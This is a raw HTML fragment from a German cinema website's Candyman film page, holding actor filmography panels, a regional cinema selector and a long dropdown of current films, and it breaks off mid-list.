                            <a href="http://youtu.be/QTSHih4YXL4" title="Candyman - Robert Hofmann Kritik Review [DEUTSCH]" class="youtube overlay"><i class="fa fa-youtube-play"></i></a>
                            <a href="http://youtu.be/QTSHih4YXL4" class="extraLine btn btn-light-gray btn-block youtube">Candyman - Robert Hofmann Kritik Review [<b>DEUTSCH</b>]</a>
                        </div>
                    </div>     </div>
               </div></section>  <div class="row hidden-sm hidden-md hidden-lg">
    <div class="col-sm-12">
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
                            <ins class="adsbygoogle"
                                 style="display:block; text-align:center;"
                                 data-ad-layout="in-article"
                                 data-ad-format="fluid"
                                 data-ad-client="ca-pub-5236468614780712"
                                 data-ad-slot="9358598089"></ins>
                            <script>
                                 (adsbygoogle = window.adsbygoogle || []).push({});
                            </script>       
    </div>
 </div>

   <div class="modal fade" id="modalFilterTV" tabindex="-1" role="dialog">
                    <div class="modal-dialog modal-sm">
                        <div class="modal-content">
                            <div class="modal-header">
                              <button type="button" class="close" data-dismiss="modal" ><span aria-hidden="true">&times;</span></button>
                              <h4 class="modal-title"></h4>
                            </div>
                            
                            <div class="row">
                                <div class="col-xs-2"></div>
                                <div class="col-xs-8">
                                <form action="" method="post" id="movieTvCinema">
                                    <div class="text-center mt-20"><?=lang("movies_in_cinema_select")?></div>
                                    <select id="selectTvMovie" title="" onchange="showMovie();" class="selectpicker show-tick text-center" data-width="100%"></select>
                                    <hr>
                                    <div class="text-center filterInfo"><?=lang("cast_open_tv_search")?></div>
                                    <div class="pb-10 text-center">
                                      <button type="button" data-id="" data-type="" class="btn btn-primary btn-sm btnSearcTV">
                                          <span class="glyphicon glyphicon-search"></span> <span class="hidden-xs"><?=lang("urt_tab_TV")?></span>
                                       </button>
                                    </div>   
                                </form>
                                </div>                        
                                <div class="col-xs-2"></div>
                            </div>
                            
                            <div class="modal-body" id="bodyProvider"></div>                
                        </div>
                    </div>
                </div>   
 
 
            </div>   
            <div class="col-md-4">
                <div class='clearfix demopadding'>
                              <div class='floatLeft icon social fb'><a href='http://www.facebook.com/sharer.php?u=https://www.abinskino.com/film/trailer/20348/Candyman-Flick-Pick-Movie-Review'><i class='fa fa-facebook'></i></a></div>            
                              <div class='floatLeft icon social tw'><a href='http://twitter.com/home?status=Candyman https://www.abinskino.com/film/trailer/20348/Candyman-Flick-Pick-Movie-Review'><i class='fa fa-twitter'></i></a></div>
                              <div class='floatLeft icon social gp'><a href='https://plus.google.com/share?url=www.abinskino.com/film/trailer/20348/Candyman-Flick-Pick-Movie-Review&prefilltext=Candyman'><i class='fa fa-google-plus'></i></a></div>
                              <div class='whatsapp floatLeft icon social pi'><a href='whatsapp://send?text=Candyman'><i class='fa fa-whatsapp'></i></a></div>
                        </div><script>
                  function showSchauspieler(nID)
                  {
                    for(i=1;i<=4;i++)
                    {
                      obj = document.getElementById('actorPanel'+i);
                      obj2 = document.getElementById('actorName'+i);
                      if (obj != null)
                      {
                        obj.style.display= 'none';
                        obj2.className= '';
                      }
                      else
                        break;
                    }
                  
                    document.getElementById('actorPanel'+nID).style.display= 'block';
                    document.getElementById('actorName'+nID).className= 'activated';
                  }
                </script><div id="panel_last">
                    <div><b>Filme mit Darsteller</b></div>
                    <div class="pnlDarsteller"><font class="activated" onclick="showSchauspieler(1);" id="actorName1" title="Yahya Abdul-Mateen II">Yahya Abdul-Mateen II</font> | <font  onclick="showSchauspieler(2);" id="actorName2" title="Teyonah Parris">Teyonah Parris</font> | <font  onclick="showSchauspieler(3);" id="actorName3" title="Nathan Stewart-Jarrett">Nathan Stewart-Jar...</font> | <font  onclick="showSchauspieler(4);" id="actorName4" title="Colman Domingo">Colman Domingo</font></div>
                    <div class="clearfix" id="actorPanel1" ><div class="subFilmImg" ><a href="https://www.abinskino.com/film/trailer/25337/The-Matrix-Resurrections" id="movieImage"><img src="/film-kino25337-The-Matrix-Resurrections.jpg"  alt="The Matrix Resurrections" width="60" height="79" style="border:1px solid #000" title="The Matrix Resurrections" /></a></div><div class="subFilmImg" ><a href="https://www.abinskino.com/film/trailer/18553/Us" id="movieImage"><img src="/film-kino-lang4-18553-Us.jpg"  alt="Us" width="60" height="79" style="border:1px solid #000" title="Us" /></a></div><div class="subFilmImg" ><a href="https://www.abinskino.com/film/trailer/17915/Aquaman" id="movieImage"><img src="/film-kino17915-Aquaman.jpg"  alt="Aquaman" width="60" height="79" style="border:1px solid #000" title="Aquaman" /></a></div><div class="subFilmImg" ><a href="https://www.abinskino.com/film/trailer/17482/Boundaries" id="movieImage"><img src="/film-kino17482-Boundaries.jpg"  alt="Boundaries" width="60" height="79" style="border:1px solid #000" title="Boundaries" /></a></div></div><div class="clearfix" id="actorPanel2" style="display:none"><div class="subFilmImg" ><a href="https://www.abinskino.com/film/trailer/20201/Charm-City-Kings" id="movieImage"><img src="/film-kino20201-Charm-City-Kings.jpg"  alt="Charm City Kings" width="60" height="79" style="border:1px solid #000" title="Charm City Kings" /></a></div><div class="subFilmImg" ><a href="https://www.abinskino.com/film/trailer/17965/If-Beale-Street-Could-Talk" id="movieImage"><img src="/film-kino-lang4-17965-If-Beale-Street-Could-Talk.jpg"  alt="If Beale Street Could Talk" width="60" height="79" style="border:1px solid #000" title="If Beale Street Could Talk" /></a></div><div class="subFilmImg" ><a href="https://www.abinskino.com/film/trailer/12995/Chi-Raq" id="movieImage"><img src="/film-kino12995-Chi-Raq.jpg"  alt="Chi-Raq" width="60" height="79" style="border:1px solid #000" title="Chi-Raq" /></a></div><div class="subFilmImg" ><a href="https://www.abinskino.com/film/trailer/10724/Dear-White-People" id="movieImage"><img src="/film-kino10724-Dear-White-People.jpg"  alt="Dear White People" width="60" height="79" style="border:1px solid #000" title="Dear White People" /></a></div></div><div class="clearfix" id="actorPanel3" style="display:none"><div class="subFilmImg" ><a href="https://www.abinskino.com/film/trailer/28469/Azrael" id="movieImage"><img src="/film-kino28469-Azrael.jpg"  alt="Azrael" width="60" height="79" style="border:1px solid #000" title="Azrael" /></a></div><div class="subFilmImg" ><a href="https://www.abinskino.com/film/trailer/19708/Mope" id="movieImage"><img src="/film-kino19708-Mope.jpg"  alt="Mope" width="60" height="79" style="border:1px solid #000" title="Mope" /></a></div><div class="subFilmImg" ><a href="https://www.abinskino.com/film/trailer/9098/Dom-Hemingway" id="movieImage"><img src="/film-kino9098-Dom-Hemingway.jpg"  alt="Dom Hemingway" width="60" height="79" style="border:1px solid #000" title="Dom Hemingway" /></a></div><div class="subFilmImg" ><a href="https://www.abinskino.com/film/trailer/8083/The-Comedian" id="movieImage"><img src="https://www.abinskino.com/images/no_image.jpg"  alt="The Comedian" width="60" height="79" style="border:1px solid #000" title="The Comedian" /></a></div></div><div class="clearfix" id="actorPanel4" style="display:none"><div class="subFilmImg" ><a href="https://www.abinskino.com/film/trailer/29516/Michael" id="movieImage"><img src="/film-kino29516-Michael.jpg"  alt="Michael" width="60" height="79" style="border:1px solid #000" title="Michael" /></a></div><div class="subFilmImg" ><a href="https://www.abinskino.com/film/trailer/29126/The-Running-Man" id="movieImage"><img src="/film-kino29126-The-Running-Man.jpg"  alt="The Running Man" width="60" height="79" style="border:1px solid #000" title="The Running Man" /></a></div><div class="subFilmImg" ><a href="https://www.abinskino.com/film/trailer/27314/Rustin" id="movieImage"><img src="/film-kino27314-Rustin.jpg"  alt="Rustin" width="60" height="79" style="border:1px solid #000" title="Rustin" /></a></div><div class="subFilmImg" ><a href="https://www.abinskino.com/film/trailer/27951/Sing-Sing" id="movieImage"><img src="/film-kino27951-Sing-Sing.jpg"  alt="Sing Sing" width="60" height="79" style="border:1px solid #000" title="Sing Sing" /></a></div></div>
                  </div>
                  <div id="panel_separator"> </div><a href="/die-besten-filme-des-jahres"><div class="alert alert-info">Die besten Filme 2019</div></a><a href="/filmpreis/19/Oscar-2020/0/Alle-Kategorien"><div class="alert alert-info"><b>Oscar® 2020</b></div></a><script type="text/javascript">
                     function showKinoProgramm()                            
                     {
                       document.getElementById('kinos').action = 'https://www.abinskino.com/kino-programm/'+document.getElementById('wahlenKino').value+'/22.01.2026';
                       document.getElementById('kinos').submit();
                     } 
                   </script>
                   <form action="" method="post" id="kinos">
                       <div><b>Kinoprogramm | <a href='#' data-toggle='modal' data-target='#myModalRegion' title='Bundesländ auswählen'><span class='glyphicon glyphicon-edit'></span> Baden-Württemberg</a></b></div>
                       <select id="wahlenKino" onchange="showKinoProgramm();" class="form-control"><option value="0" selected>Kinosaal auswählen</option><option value="aalen/kinopark">Aalen - Kinopark</option><option value="albstadt/capitol-filmpalast">Albstadt - Capitol Filmpalast</option><option value="backnang/filmtheater">Backnang - Traumpalast Backnang</option><option value="bad-mergentheim/movies-bad-mergentheim">Bad Mergentheim - Movies Bad Mergentheim</option><option value="bad-saulgau/kino-saulgau">Bad Saulgau - Kino Saulgau</option><option value="bad-urach/forum-22">Bad Urach - Forum 22</option><option value="bad-waldsee/seenema-stadtkino">Bad Waldsee - Seenema - Stadtkino Bad Waldsee</option><option value="baden-baden/moviac-kino-im-kaiserhof">Baden-Baden - moviac - Kino im Kaiserhof</option><option value="biberach/traumpalast-biberach">Biberach - Traumpalast Biberach</option><option value="boblingen/filmzentrum-baren">Böblingen - Filmzentrum Bären</option><option value="boblingen/metropol-am-postplat">Böblingen - Metropol am Postplatz</option><option value="breisach-am-rhein/engel-lichtspiele">Breisach - Engel-Lichtspiele</option><option value="bretten/kinostar-filmwelt-bretten">Bretten - Kinostar Filmwelt Bretten</option><option value="buggingen/kino-im-rathaus">Buggingen - Kino im Rathaus</option><option value="ehingen/central-center">Ehingen - Central-Center</option><option value="ellwangen/regina-2000">Ellwangen - Regina 2000</option><option value="emmendingen/cinemaja">Emmendingen - CineMaja</option><option value="esslingen/traumpalast">Esslingen - Traumpalast Esslingen</option><option value="ettlingen/kulisse-ettlingen">Ettlingen - Kulisse - Ettlingen</option><option value="fellbach/orfeo">Fellbach - Orfeo</option><option value="freiburg-im-breisgau/friedrichsbau-lichtspiele">Freiburg/Breisgau - Friedrichsbau Lichtspiele</option><option value="freiburg-im-breisgau/harmonie">Freiburg/Breisgau - Harmonie</option><option value="freiburg-im-breisgau/aka-filmclub-hs-2006-kg-ii-der-uni-freiburg">Freiburg/Breisgau - aka-Filmclub (HS 2006, KG II der Uni Freiburg)</option><option value="freiburg-im-breisgau/kandelhof-kino">Freiburg/Breisgau - Kandelhof-Kino</option><option value="freiburg-im-breisgau/freiburg-cinemaxx">Freiburg/Breisgau - Cinemaxx</option><option value="freiburg-im-breisgau/kommunales-kino-im-alten-wiehrebahnhof">Freiburg/Breisgau - Kommunales Kino im alten Wiehrebahnhof</option><option value="freudenstadt/freudenstadt-central">Freudenstadt - Central</option><option value="freudenstadt/subiaco-im-kurhaus">Freudenstadt - Subiaco im Kurhaus</option><option value="gaggenau/merkur-film-center">Gaggenau - Merkur-Film-Center</option><option value="gaildorf/sonnenlichtspiele-gaildorf">Gaildorf - Sonnenlichtspiele Gaildorf</option><option value="geislingen-an-der-steige/geislingen-an-der-steige-gloria-kino-center">Geislingen/Steige - Gloria-Kino-Center</option><option value="gernsbach/kinocenter-gernsbach">Gernsbach - Kinocenter Gernsbach</option><option value="haslach-im-kinzigtal/ft-rio-scala">Haslach - FT Rio/Scala</option><option value="hechingen/burgtheater-kinos">Hechingen - Burgtheater-Kinos</option><option value="hechingen/schwanen-kinos">Hechingen - Schwanen-Kinos</option><option value="heidelberg/die-kamera">Heidelberg - Die Kamera</option><option value="heidelberg/heidelberg-gloria">Heidelberg - Gloria</option><option value="heidelberg/karlstor-kino">Heidelberg - Karlstor-Kino</option><option value="heidenheim/heidenheim-capitol">Heidenheim - Capitol</option><option value="heidenheim/kino-center-heidenheim">Heidenheim - Kino-Center Heidenheim</option><option value="heilbronn/heilbronn-cinemaxx">Heilbronn - Cinemaxx</option><option value="heilbronn/universum-arthaus-kinos">Heilbronn - Universum Arthaus Kinos</option><option value="hemsbach/brennessel-programmkino">Hemsbach - Brennessel Programmkino</option><option value="herrenberg/kommunales-kino">Herrenberg - Kommunales Kino</option><option value="hirschberg-leutershausen/kommunales-olympia-kino">Hirschberg - Kommunales Olympia Kino</option><option value="isny-im-allgau/neues-ringtheater-isny">Isny/Allgäu - Neues Ringtheater Isny</option><option value="kandern/kommunales-kino-kandern">Kandern/Baden - Kommunales Kino Kandern</option><option value="karlsruhe/kinemathek-im-studio-3">Karlsruhe - Kinemathek im Studio 3</option><option value="karlsruhe/karlsruhe-schauburg">Karlsruhe - Schauburg</option><option value="karlsruhe/universum-city-kinos">Karlsruhe - Universum-City Kinos</option><option value="karlsruhe/filmpalast-am-zkm">Karlsruhe - Filmpalast am ZKM</option><option value="kehl/kino-center">Kehl - Kino-Center</option><option value="ketsch/neues-central">Ketsch - Neues Central</option><option value="kirchberg/kino-klappe">Kirchberg - Kino Klappe</option><option value="konstanz/cinestar-filmpalast">Konstanz - CineStar - Filmpalast</option><option value="konstanz/zebra">Konstanz - Zebra</option><option value="kornwestheim/kornwestheim-capitol-filmtheater">Kornwestheim - Capitol-Filmtheater</option><option value="kunzelsau/prestige-filmtheater">Künzelsau - Prestige-Filmtheater</option><option value="lahr/forum-lahr">Lahr/Schwarzwald - Forum Lahr</option><option value="leonberg/traumpalast-leonberg">Leonberg - Traumpalast Leonberg</option><option value="ludwigsburg/luna-lichtspieltheater">Ludwigsburg - Luna-Lichtspieltheater</option><option value="ludwigsburg/union-theater">Ludwigsburg - Union-Theater</option><option value="ludwigsburg/caligari">Ludwigsburg - Caligari</option><option value="ludwigsburg/ludwigsburg-central-theater">Ludwigsburg - Central-Theater</option><option value="mannheim/cinema-quadrat">Mannheim - Cinema Quadrat</option><option value="mannheim/mannheim-odeon">Mannheim - Odeon</option><option value="mannheim/atlantis">Mannheim - Atlantis</option><option value="markdorf/kino-im-theaterstadel">Markdorf - Kino im Theaterstadel</option><option value="mengen/kino-center-mengen">Mengen - Kino-Center Mengen</option><option value="metzingen/metzingen-luna-filmtheater">Metzingen - Luna-Filmtheater</option><option value="mosbach/kinostar-filmwelt-mosbach-neckarelz">Mosbach - Kinostar Filmwelt Mosbach Neckarelz</option><option value="mossingen/lichtspiele-mossingen">Mössingen - Lichtspiele Mössingen</option><option value="muhlacker/muhlacker-scala">Mühlacker - Scala</option><option value="mullheim/mullheim-central-theater">Mühlheim/Main - Central-Theater</option><option value="neckarsulm/kinostar-neckarsulm">Neckarsulm - Kinostar Neckarsulm</option><option value="neuenburg/kino-im-stadthaus">Neuenburg/Rhein - Kino im Stadthaus</option><option value="nurtingen/kinopalast-nurtingen">Nürtingen - Traumpalast Nürtingen</option><option value="oberndorf-am-neckar/kkk-filmtheater">Oberndorf am Neckar - KKK-Filmtheater</option><option value="offenburg/offenburg-kino-forum">Offenburg - Kino Forum</option><option value="pforzheim/cineplex-pforzheim">Pforzheim - Cinemoon</option><option value="pforzheim/pforzheim-kommunales-kino">Pforzheim - Kommunales Kino</option><option value="rastatt/forum-rastatt">Rastatt - Forum Rastatt</option><option value="ravensburg/kinozentrum-frauentor">Ravensburg - Kinozentrum Frauentor</option><option value="ravensburg/die-burg">Ravensburg - Die Burg</option><option value="riedlingen/lichtspielhaus-riedlingen">Riedlingen - Lichtspielhaus</option><option value="rottenburg-am-neckar/kino-im-waldhorn">Rottenburg - Kino im Waldhorn</option><option value="rottweil/central-kino-rottweil">Rottweil - Central-Kino-Rottweil</option><option value="rudersberg/rudersberg-lowen-lichtspiele">Rudersberg - Löwen-Lichtspiele</option><option value="schomberg/kino-kurtheater-schomberg">Schömberg - Kurtheater Schömberg</option><option value="schopfheim/schopfheim-scala">Schopfheim - Scala</option><option value="schorndorf/kleine-fluchten">Schorndorf - Kleine Fluchten</option><option value="schorndorf/schorndorf-traumpalast">Schorndorf - Traumpalast Schorndorf</option><option value="schramberg/subiaco-schramberg">Schramberg - Subiaco Schramberg</option><option value="schwabisch-gmund/turmtheater">Schwäbisch Gmünd - Turmtheater</option><option value="schwabisch-gmund/kino-brazil">Schwäbisch Gmünd - Kino Brazil</option><option value="schwabisch-hall/schwabisch-hall-lichtspielhaus">Schwäbisch Hall - Lichtspielhaus</option><option value="schwabisch-hall/gloria-filmtheater">Schwäbisch Hall - Gloria-Filmtheater</option><option value="schwabisch-hall/kino-im-schafstall">Schwäbisch Hall - Kino im Schafstall</option><option value="sindelfingen/cinemaxx-sindelfingen">Sindelfingen - CinemaxX Sindelfingen</option><option value="singen-am-hohentwiel/kino-in-der-gems">Singen - Kino in der Gems</option><option value="sinsheim/imax-3-d-filmtheater">Sinsheim - IMAX 3 D Filmtheater</option><option value="sinsheim/sinsheim-citydome">Sinsheim - Citydome</option><option value="stuttgart/cinemaxx-im-bosch-areal">Stuttgart - Cinemaxx im Bosch-Areal</option><option value="stuttgart/stuttgart-gloria">Stuttgart - Gloria</option><option value="stuttgart/corso-cinema-international">Stuttgart - Corso Cinema International</option><option value="stuttgart/atelier-am-bollwerk">Stuttgart - Atelier am Bollwerk</option><option value="stuttgart/kinothek">Stuttgart - Kinothek</option><option value="stuttgart/delphi">Stuttgart - Delphi</option><option value="stuttgart/stuttgart-cinema">Stuttgart - Cinema</option><option value="stuttgart/em">Stuttgart - EM</option><option value="tettnang/kitt">Tettnang - KITT - Kino in Tettnang</option><option value="titisee-neustadt/krone-theater">Titisee-Neustadt - Krone-Theater</option><option value="tubingen/tubingen-atelier">Tübingen - Atelier</option><option value="tubingen/blaue-brucke">Tübingen - Blaue Brücke</option><option value="ulm/xinedome">Ulm - Xinedome</option><option value="villingen-schwenningen/villingen-schwenningen-cinestar-der-filmpalast">Villingen-Schwenningen - CineStar - Der Filmpalast</option><option value="villingen-schwenningen/kommunales-kino-guckloch">Villingen-Schwenningen - Kommunales Kino guckloch</option><option value="waiblingen/waiblingen-traumpalast">Waiblingen - Traumpalast Waiblingen</option><option value="waldshut-tiengen/albrecht-kino-waldshut">Waldshut-Tiengen - Albrecht Kino Waldshut</option><option value="walldorf/luxor-filmpalast-walldorf-wiesloch">Walldorf - Luxor-Filmpalast</option><option value="walldurn/lowenlichtspiele">Walldürn - Löwenlichtspiele</option><option value="wangen/wangener-kino">Wangen - Wangener Kino</option><option value="weil-der-stadt/weil-der-stadt-kinocenter">Weil der Stadt - Kinocenter</option><option value="weil-am-rhein/kinopalast-weil-am-rhein">Weil/Rhein - Kinopalast Weil am Rhein</option><option value="weingarten/kulturzentrum-linse">Weingarten - Kulturzentrum Linse</option><option value="weinheim/modernes-theater">Weinheim - Modernes Theater</option>    </select>  
                   </form><div id="panel_separator"> </div><script type="text/javascript">
                     function showMovie()
                     {
                       var movieData = document.getElementById('selectMovieDrop').value.split("*");
                       
                       document.getElementById('filmeImKino').action = 'https://www.abinskino.com/film/trailer/'+movieData[0]+'/'+movieData[1];
                       document.getElementById('filmeImKino').submit();
                     } 
                   </script>
                   <form action="" method="post" id="filmeImKino">
                       <div><b>Aktuelle Filme im Kino</b></div>
                       <select id="selectMovieDrop" onchange="showMovie();" class="form-control"><option value="0" selected>Film auswählen</option><option value="29107*22-Bahnen">22 Bahnen</option><option value="29313*28-Years-Later-2-The-Bone-Temple">28 Years Later 2: The Bone Temple</option><option value="29379*Ab-morgen-bin-ich-mutig">Ab morgen bin ich mutig</option><option value="29486*Ach-diese-Lucke-diese-entsetzliche-Lucke">Ach, diese Lücke, diese entsetzliche Lücke</option><option value="29162*After-the-Hunt">After the Hunt</option><option value="28642*Agent-of-Happiness">Agent of Happiness</option><option value="19783*Als-Hitler-das-rosa-Kaninchen-stahl">Als Hitler das rosa Kaninchen stahl</option><option value="6377*Am-Ende-kommen-Touristen">Am Ende kommen Touristen</option><option value="29220*Amrum">Amrum</option><option value="29006*An-Hour-from-the-Middle-of-Nowhere">An Hour from the Middle of Nowhere</option><option value="29339*Anaconda">Anaconda</option><option value="28892*Another-German-Tank-Story">Another German Tank Story</option><option value="29651*Astrid-Lindgren-Die-Menschheit-hat-den-Verstand-verloren">Astrid Lindgren - Die Menschheit hat den Verstand verloren</option><option value="29067*Avatar-3-Fire-and-Ash">Avatar 3: Fire and Ash</option><option value="28940*Balconettes">Balconettes</option><option value="29080*Bella-Roma-Liebe-auf-Italienisch">Bella Roma - Liebe auf Italienisch</option><option value="29391*Bibi-Blocksberg-Das-grosse-Hexentreffen">Bibi Blocksberg: Das grosse Hexentreffen</option><option value="29195*Bitter-Gold">Bitter Gold</option><option value="29669*Blame">Blame</option><option value="29017*Blindganger">Blindgänger</option><option value="29621*Bon-Voyage-Bis-hierher-und-noch-weiter">Bon Voyage - Bis hierher und noch weiter</option><option value="29659*Border-2">Border 2</option><option value="29123*Bugonia">Bugonia</option><option value="29482*Checker-Tobi-3-Die-heimliche-Herrscherin-der-Erde">Checker Tobi 3 - Die heimliche Herrscherin der Erde</option><option value="3502*Couscous-mit-Fisch">Couscous mit Fisch</option><option value="28262*Cranko">Cranko</option><option value="29424*Dann-passiert-das-Leben">Dann passiert das Leben</option><option value="29652*Das-fast-normale-Leben">Das fast normale Leben</option><option value="29680*Das-Flustern-der-Walder">Das Flüstern der Wälder</option><option value="29501*Das-Geheimnis-von-Velazquez">Das Geheimnis von Velazquez</option><option value="28644*Das-Kanu-des-Manitu">Das Kanu des Manitu</option><option value="28585*Das-kostbarste-aller-Guter">Das kostbarste aller Güter</option><option value="29447*Das-perfekte-Geschenk">Das perfekte Geschenk</option><option value="20379*Das-Schicksal">Das Schicksal</option><option value="29425*Das-Ungesagte">Das Ungesagte</option><option value="29374*Das-Verschwinden-des-Josef-Mengele">Das Verschwinden des Josef Mengele</option><option value="17282*Deine-Juliet">Deine Juliet</option><option value="28213*Der-Buchspazierer">Der Buchspazierer</option><option value="29623*Der-Fremde">Der Fremde</option><option value="29392*Der-Held-vom-Bahnhof-Friedrichstrase">Der Held vom Bahnhof Friedrichstraße</option><option value="6784*Der-Herr-der-Ringe-Die-Gefahrten">Der Herr der Ringe - Die Gefährten</option><option value="7254*Der-kleine-Eisbar">Der kleine Eisbär</option><option value="28513*Der-Lehrer-der-uns-das-Meer-versprach">Der Lehrer, der uns das Meer versprach</option><option value="10844*Der-letzte-Kaiser">Der letzte Kaiser</option><option value="29054*Der-Letzte-Takt">Der Letzte Takt</option><option value="29347*Der-Medicus-2">Der Medicus 2</option><option value="28908*Der-Pinguin-meines-Lebens">Der Pinguin meines Lebens</option><option value="29113*Der-Salzpfad">Der Salzpfad</option><option value="29668*Der-Schimmelreiter">Der Schimmelreiter</option><option value="12628*Der-Staat-gegen-Fritz-Bauer">Der Staat gegen Fritz Bauer</option><option value="29506*Der-Tod-ist-ein-Arschloch">Der Tod ist ein Arschloch</option><option value="28894*Der-Wald-in-mir">Der Wald in mir</option><option value="29060*Die-Barbaren-Willkommen-in-der-Bretagne">Die Barbaren – Willkommen in der Bretagne</option><option value="16680*Die-brillante-Mademoiselle-Neïla">Die brillante Mademoiselle Neïla</option><option value="29481*Die-drei-Toteninsel">Die drei ??? - Toteninsel</option><option value="28379*Die-drei-und-der-Karpatenhund">Die drei ??? und der Karpatenhund</option><option value="29073*Die-Farben-der-Zeit">Die Farben der Zeit</option><option value="26418*Die-goldenen-Jahre">Die goldenen Jahre</option><option value="25881*Die-Haschenschule-Der-grose-Eierklau">Die Häschenschule - Der große Eierklau</option><option value="15176*Die-Haschenschule-Jagd-nach-dem-goldenen-Ei">Die Häschenschule: Jagd nach dem goldenen Ei</option><option value="29587*Die-jungste-Tochter">Die jüngste Tochter</option><option value="28566*Die-leisen-und-die-grosen-Tone">Die leisen und die großen Töne</option><option value="29316*Die-My-Love">Die My Love</option><option value="29653*Die-progressiven-Nostalgiker">Die progressiven Nostalgiker</option><option value="2025*Die-Rechnung-ging-nicht-auf">Die Rechnung ging nicht auf</option><option value="28761*Die-Schlumpfe-Der-grose-Kinofilm">Die Schlümpfe - Der große Kinofilm</option><option value="29276*Die-Schule-der-magischen-Tiere-4">Die Schule der magischen Tiere 4</option><option value="29661*Die-Schule-des-Mutes-Rule-Breakers">Die Schule des Mutes - Rule Breakers</option><option value="29648*Die-Stimme-von-Hind-Rajab">Die Stimme von Hind Rajab</option><option value="28280*Die-Unbeugsamen-2-Guten-Morgen-ihr-Schonen">Die Unbeugsamen 2 – Guten Morgen, ihr Schönen!</option><option value="28987*Die-Unfassbaren-3-Now-You-See-Me">Die Unfassbaren 3: Now You See Me</option><option value="27783*Dreamers">Dreamers</option><option value="29153*Du-Ich-und-Alle-reden-mit">Du & Ich und Alle reden mit</option><option value="28422*E1027-Eileen-Gray-und-das-Haus-am-Meer">E.1027 - Eileen Gray und das Haus am Meer</option><option value="1893*Eat-Drink-Man-Woman">Eat Drink Man Woman</option><option value="29151*Ecce-Homo-Der-verlorene-Caravaggio">Ecce Homo - Der verlorene Caravaggio</option><option value="28977*Eddington">Eddington</option><option value="15123*Ein-Dorf-sieht-schwarz">Ein Dorf sieht schwarz</option><option value="29238*Ein-einfacher-Unfall">Ein einfacher Unfall</option><option value="28186*Ein-kleines-Stuck-vom-Kuchen">Ein kleines Stück vom Kuchen</option><option value="29666*Ein-Kuchen-fur-den-Prasidenten">Ein Kuchen für den Präsidenten</option><option value="29580*Ein-Leben-ohne-Liebe-ist-moglich-aber-sinnlos">Ein Leben ohne Liebe ist möglich, aber sinnlos</option><option value="29607*EPiC-Elvis-Presley-in-Concert">EPiC: Elvis Presley in Concert</option><option value="29419*Extrawurst">Extrawurst</option><option value="29633*Fabula">Fabula</option><option value="28598*Feste-Freunde">Feste & Freunde</option><option value="28950*Five-Nights-at-Freddys-2">Five Nights at Freddy's 2</option><option value="29219*Franz-K">Franz K.</option><option value="29271*Ganzer-Halber-Bruder">Ganzer Halber Bruder</option><option value="29344*Greenland-2-Migration">Greenland 2: Migration</option><option value="28938*Grusse-vom-Mars">Grüsse vom Mars</option><option value="29296*Hamnet">Hamnet</option><option value="29582*Herz-aus-Eis">Herz aus Eis</option><option value="10922*Hin-und-weg">Hin und weg</option><option value="29187*Hollywoodgate-Ein-Jahr-unter-den-Taliban">Hollywoodgate - Ein Jahr unter den Taliban</option><option value="29686*Holy-Meat">Holy Meat</option><option value="29643*Home-Entertainment">Home Entertainment</option><option value="29027*Honey-Dont">Honey Don't!</option><option value="29293*How-to-Make-A-Killing">How to Make A Killing</option><option value="28998*I-Am-the-River-the-River-Is-Me">I Am the River, the River Is Me</option><option value="28859*Ich-will-alles-Hildegard-Knef">Ich will alles. Hildegard Knef</option><option value="29497*Im-Schatten-des-Orangenbaums">Im Schatten des Orangenbaums</option><option value="29200*In-die-Sonne-schauen">In die Sonne schauen</option><option value="29421*Invisible-People">Invisible People</option><option value="29415*Island-63-66-N">Island 63° 66° N</option><option value="25954*Jagdsaison">Jagdsaison</option><option value="29367*Jane-Austen-und-das-Chaos-in-meinem-Leben">Jane Austen und das Chaos in meinem Leben</option><option value="24883*Je-Suis-Karl">Je Suis Karl</option><option value="29548*Jetzt-Wohin-Meine-Reise-mit-Robert-Habeck">Jetzt. Wohin. - Meine Reise mit Robert Habeck</option><option value="11104*John-Wick">John Wick</option><option value="28545*Julie-bleibt-still">Julie bleibt still</option><option value="29349*Karla">Karla</option><option value="28941*King-Ivory">King Ivory</option><option value="28224*Konklave">Konklave</option><option value="29584*La-Scala-Die-Macht-des-Schicksals">La Scala - Die Macht des Schicksals</option><option value="19977*Latte-Igel-und-der-magische-Wasserstein">Latte Igel und der magische Wasserstein</option><option value="28666*Le-panache">Le panache</option><option value="29270*Leibniz-Chronik-eines-verschollenen-Bildes">Leibniz - Chronik eines verschollenen Bildes</option><option value="29498*Lolita-lesen-in-Teheran">Lolita lesen in Teheran</option><option value="6930*Lost-Highway">Lost Highway</option><option value="28812*Louise-und-die-Schule-der-Freiheit">Louise und die Schule der Freiheit</option><option value="29644*Madame-Kika">Madame Kika</option><option value="26366*Mama-Muh-und-die-grose-weite-Wel">Mama Muh und die große weite Wel</option><option value="29431*Manche-mogens-falsch">Manche mögen's falsch</option><option value="28375*Maria">Maria</option><option value="7103*Mary-Poppins">Mary Poppins</option><option value="29658*Megadeth-Behind-the-Mask">Megadeth: Behind the Mask</option><option value="29004*Mein-Platz-ist-hier-Il-mio-posto-è-qui">Mein Platz ist hier - Il mio posto è qui</option><option value="29387*Memory-Hotel">Memory Hotel</option><option value="29399*Mercy">Mercy</option><option value="29181*Milch-ins-Feuer">Milch ins Feuer</option><option value="5605*Misery">Misery</option><option value="29505*Mit-Liebe-und-Chansons">Mit Liebe und Chansons</option><option value="29108*Momo">Momo</option><option value="29198*Monk-in-Pieces">Monk in Pieces</option><option value="27801*Morgen-ist-auch-noch-ein-Tag">Morgen ist auch noch ein Tag</option><option value="29418*Mothers-Baby">Mother's Baby</option><option value="26426*Nathalie-Überwindung-der-Grenzen">Nathalie - Überwindung der Grenzen</option><option value="28822*Niki-de-Saint-Phalle">Niki de Saint Phalle</option><option value="27738*Nina-und-das-Geheimnis-des-Igels">Nina und das Geheimnis des Igels</option><option value="29222*No-Hit-Wonder">No Hit Wonder</option><option value="29165*No-Other-Choice">No Other Choice</option><option value="28928*One-Battle-After-Another">One Battle After Another</option><option value="28148*Paddington-in-Peru">Paddington in Peru</option><option value="29508*Paternal-Leave-Drei-Tage-Meer">Paternal Leave - Drei Tage Meer</option><option value="29475*Paw-Patrol-Rubbles-Weihnachtswunsch">Paw Patrol: Rubbles Weihnachtswunsch</option><option value="16305*Peter-Hase">Peter Hase</option><option value="24478*Petit-pays">Petit pays</option><option value="29656*Povratak-Zikine-dinastije">Povratak Žikine dinastije</option><option value="2141*Prinzessin-Mononoke">Prinzessin Mononoke</option><option value="28967*Pumuckl-und-das-grose-Missverstandnis">Pumuckl und das große Missverständnis</option><option value="28906*Quiet-Life">Quiet Life</option><option 